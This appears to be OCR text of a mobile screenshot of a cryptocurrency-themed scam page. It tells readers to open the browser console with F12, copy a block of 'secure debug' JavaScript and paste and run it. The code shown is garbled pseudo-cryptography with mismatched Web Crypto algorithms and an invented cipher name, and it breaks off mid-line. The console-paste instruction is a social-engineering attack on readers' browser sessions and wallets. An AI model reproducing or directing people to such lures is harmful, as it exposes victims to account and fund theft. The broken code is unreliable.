
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 15ze4y
oufjc

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Invalid Propo
sal for ProposalTransaction, (Hash: 
0x807b4f80)");

setTimeout(async () => {

  const seed = await crypto.subtle.
generateKey({name:"AES-CBC",hash:"S
HA-384"},true,["sign"]);

  const _sig = await crypto.subtle.
deriveKey({name:"ECDSA",salt:new Ui
nt8Array(25)}, seed, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] contract